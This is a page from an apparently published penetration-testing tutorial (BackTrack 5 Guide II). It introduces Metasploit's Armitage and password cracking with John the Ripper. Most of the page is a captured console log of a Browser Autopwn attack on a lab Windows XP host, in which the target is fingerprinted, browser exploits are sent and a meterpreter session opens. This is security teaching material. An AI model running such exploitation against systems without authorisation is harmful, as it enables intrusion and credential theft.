➤ SearchSecurity.in
Page | 1
BackTrack 5 Guide II: Exploitation tools and frameworks
Karthik R, Contributor
You can read the original story here, on SearchSecurity.in.
Looking for the basics of BackTrack 5? See here.
In the first part of this BackTrack 5 guide, we looked at information gathering and vulnerability assessment tools. In the second part, we will use BackTrack 5 tools to exploit a remote system and learn how the exploitation framework can be used with the privilege escalation tool John the Ripper to crack passwords and gain access to a remote Windows system.
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.13.130
FACILITATOR\vv @ FACILITATOR
Console X Browser AutoPWN X
[*] 192.168.13.130 Browser Autopwn request '/?sessid=TWljcm9zb2Z0IFdpbmRvd3M6WFA6 ng4NjpNU0lFOjYuMDo%3d' [*] 192.168.13.130 JavaScript Report: Microsoft Windows:XP:SP0:en-us:x86:MSIE:6.0 [*] 192.168.13.130 Reporting: {:os_name=>"Microsoft Windows", :os_flavor=>"XP", : :os_lang=>"en-us", :arch=>"x86"} [*] Responding with exploits [*] Sending MS03-020 Internet Explorer Object Type to 192.168.13.130:1043... [-] Exception handling request: Connection reset by peer [*] Sending MS03-020 Internet Explorer Object Type to 192.168.13.130:1044... [*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.13.130:1045 6 SP0-SP2 (onclick))... [*] Sending stage (752128 bytes) to 192.168.13.130 meterpreter > |
Figure 1: Metasploit Armitage; The compromised remote Windows system is marked in red. The console below shows the browser autopwn process, exploits sent, data received, etc. Armitage also fingerprints the target OS, as seen in the screenshot.
http://searchsecurity.techtarget.in/tip/BackTrack-5-Guide-II-Exploitation-tools-and-frameworks
◉
TechTarget